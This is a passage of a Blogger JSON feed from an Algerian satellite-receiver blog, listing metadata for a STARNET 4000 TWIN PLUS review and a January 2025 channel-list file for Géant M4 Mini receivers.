PLUS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مراجعة"}],"title":{"type":"text","$t":"لأول مرة بالجزائر ....مراجعة جهاز ستارنت STARNET 4000 TWIN PLUS"},"summary":{"type":"text","$t":"لأول مرة بالجزائر ....مراجعة جهاز ستارنت STARNET 4000 TWIN PLUS\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;السلام عليكموالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلم\u0026nbsp;Tatouf Dz\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;\u0026nbsp;---------------------------------------.مراجعة جهاز ستارنت\u0026nbsp;STARNET 4000 TWIN PLUS💥 المواصفات-----------------------👈 جهاز استقبال "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/8316722084055640613\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/01\/starnet-4000-twin-plus.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/8316722084055640613"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/8316722084055640613"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/01\/starnet-4000-twin-plus.html","title":"لأول مرة بالجزائر ....مراجعة جهاز ستارنت STARNET 4000 TWIN PLUS"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w640-h480-c\/NEWW.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-1888787537942176310"},"published":{"$t":"2025-01-16T00:43:00.004+01:00"},"updated":{"$t":"2025-04-20T19:43:14.667+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crisror كريستور"},{"scheme":"http://www.blogger.com/atom/ns#","term":"FIle Channel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GN M4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GN M4 MINI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GN M4 MINI EVO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GN M5 EVO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GN MAMO MINI PLUS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GN RS8 Mini"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GN-RS8 EVO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant جيون"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TH500"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TH600"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TH600 CA"}],"title":{"type":"text","$t":"ملف قنوات لأجهزة جيون ميني M4 Mini معالج Gx6605 مرتب جانفي 2025"},"summary":{"type":"text","$t":"\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;ملف قنوات لأجهزة جيون ميني M4 Mini معالج Gx6605H مرتب أوت 2024السلام عليكموالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلم\u0026nbsp;Tatouf Dz\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;\u0026nbsp;---------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكGéant Gtoupe Facebook\u0026nbsp;----------------------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/1888787537942176310\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/01\/m4-mini-gx6605-2025.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/1888787537942176310"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/1888787537942176310"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/01\/m4-mini-gx6605-2025.html","title":"ملف قنوات لأجهزة جيون ميني M4 Mini معالج Gx6605 مرتب جانفي 2025"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUhMJ93caJCj4Xa0ceM1nAdRvP_Bz60u412u1Yc8p5MLjJZHi4amuXx6l39P5WQJNvWSEqx60z6Uh9LH5j50MPS2X6q60X1fpO40nG4bVzO6zLWlLiOgQmgNtYTkmvXXnRF399tuEN27Kn\/s72-w640-h400-c\/Cable-TV-Act.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});